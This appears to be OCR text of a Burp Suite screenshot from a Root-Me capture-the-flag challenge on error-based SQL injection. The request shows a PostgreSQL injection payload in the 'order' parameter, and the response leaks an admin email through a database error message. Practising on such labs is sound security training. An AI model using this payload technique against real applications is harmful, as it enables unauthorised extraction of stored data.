 Burp Suite Professional v2.0.11beta - rootme - licensed to EXP
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Sqlmap
39 × 40 × ...
Go Cancel < ▼ > ▼ Target: http://challenge01.root-me.org ?
Request
Raw Params Headers Hex
GET request to /web-serveur/ch34/
Type Name Value
URL action contents
URL order ,(CAST(CHR(62)||(SELECT em41l_c0l FROM m3mbr35t4bl3) AS NUMERIC))
Cookie PHPSESSID serhphl1t8lh1o64iekurmn3v5
Cookie uid wKgbZFyJAOy9u36ABBY3Ag==
Add
Remove
Up
Down
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 15 Mar 2019 16:28:32 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 479
<html>
<header><title>SQL injection - error based</title></header>
<body><link rel='stylesheet' property='stylesheet' id='s' type='text/css'
href='/template/s.css' media='all' /><iframe id='iframe'
src='https://www.root-me.org/?page=externe_header'></iframe>
<h3><a href="?action=login">Authentication</a>&nbsp;|&nbsp;<a
href="?action=contents&order=ASC">Contents</a></h3><hr /><h3>Contents
List</h3>ERROR:  invalid input syntax for type numeric:
">admin@localhost"</body></html>